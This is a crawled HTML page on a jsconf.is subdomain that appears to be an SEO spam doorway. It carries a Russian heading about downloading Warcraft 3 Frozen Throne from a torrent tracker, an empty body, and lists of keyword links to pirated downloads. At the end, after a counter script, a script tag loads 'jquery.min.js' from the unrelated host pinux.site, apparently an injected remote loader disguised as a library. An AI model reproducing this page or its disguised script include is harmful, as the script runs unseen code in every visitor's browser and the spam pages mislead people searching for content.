

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xohghiwiwu.jsconf.is/ah9z-skachat-varkraft-3-frozen-tron-rutor.html
body_size: 1821
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать варкрафт 3 фрозен трон рутор - xohghiwiwu.jsconf.is</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xohghiwiwu.jsconf.is</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать варкрафт 3 фрозен трон рутор</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ah9z-algebra-uchit-rassuzhdat-10-klass-reshebnik.html">Алгебра учит рассуждать 10 класс решебник</a></li>
                                <li><a href="ah9z-blank-otveta-2015.html">Бланк ответа 2015</a></li>
                                <li><a href="ah9z-skachat-minus-katyusha-remiks.html">Скачать минус катюша ремикс</a></li>
                                <li><a href="ah9z-boks-simulyator-dlya-pk.html">Бокс симулятор для пк</a></li>
                                <li><a href="ah9z-audioknigi-chia-mantek.html">Аудиокниги чиа мантек</a></li>
                                <li><a href="ah9z-kniga-rabichev-voyna-vse-spishet.html">Книга рабичев война все спишет</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ah9z-kazhdyy-vybiraet-po-sebe-skachat-pesnyu.html">Каждый выбирает по себе скачать песню</a></li>
                                            <li><a href="ah9z-skachat-film-yarost-na-android.html">Скачать фильм ярость на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ah9z-istoriya-moya-pesnya-tekst.html">История моя песня текст</a></li>
                                            <li><a href="ah9z-akademiya-proklyatiy-skachat-vse-knigi-fb2.html">Академия проклятий скачать все книги fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ah9z-igry-dlya-detey-2-let-skachat.html">Игры для детей 2 лет скачать</a></li>
                                            <li><a href="ah9z-klubnuyu-muzyku-besplatno-skachat-mp3-besplatno.html">Клубную музыку бесплатно скачать mp3 бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ah9z-pdf-ocr-skachat-besplatno-na-russkom.html">Pdf ocr скачать бесплатно на русском</a></li>
                                            <li><a href="ah9z-akkordy-pesni-bylo-vremya-byl-ya-beden.html">Аккорды песни было время был я беден</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
